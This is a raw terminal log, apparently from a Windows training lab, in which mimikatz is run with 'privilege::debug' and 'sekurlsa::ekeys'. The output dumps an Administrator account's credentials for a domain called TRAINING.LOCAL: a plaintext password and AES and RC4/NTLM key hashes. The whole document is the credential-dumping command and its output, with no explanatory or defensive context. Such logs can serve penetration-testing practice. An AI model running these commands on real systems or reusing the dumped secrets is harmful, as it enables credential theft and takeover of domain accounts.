 C:\Users\BStar\Downloads\hfs2.3b\mimikatz\x64>mimikatz.exe "privilege::debug" "sekurlsa::ekeys" exit
mimikatz.exe "privilege::debug" "sekurlsa::ekeys" exit
.#####. mimikatz 2.2.0 (x64) #19041 Jul 15 2020 16:10:52
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::ekeys
Authentication Id : 0 ; 7098769 (00000000:006c5191)
Session : CachedInteractive from 1
User Name : Administrator
Domain : TRAINING
Logon Server : DC01
Logon Time : 2020/12/12 上午 01:26:08
SID : S-1-5-21-2501991368-4163896689-842069156-500
bloodhound
* Username : Administrator
* Domain : TRAINING.LOCAL
* Password : 1qaz@WSX
* Key List :
aes256_hmac 00a0fb4f4d296745d3e266ed09bb25c90432836725cee70e8bfeade5f57eb871
aes128_hmac f221e3f579e53e24a5ab594392a8b103
rc4_hmac_nt 161cff084477fe596a5db81874498a24
rc4_hmac_old 161cff084477fe596a5db81874498a24
rc4_md4 161cff084477fe596a5db81874498a24
rc4_hmac_nt_exp 161cff084477fe596a5db81874498a24
rc4_hmac_old_exp 161cff084477fe596a5db81874498a24
Authentication Id : 0 ; 7055940 (00000000:006baa44)
Session : CachedInteractive from 1
User Name : Administrator
Domain : TRAINING
Logon Server : DC01
Logon Time : 2020/12/12 上午 01:25:20
SID : S-1-5-21-2501991368-4163896689-842069156-500
* Username : Administrator
* Domain : TRAINING.LOCAL
* Password : 1qaz@WSX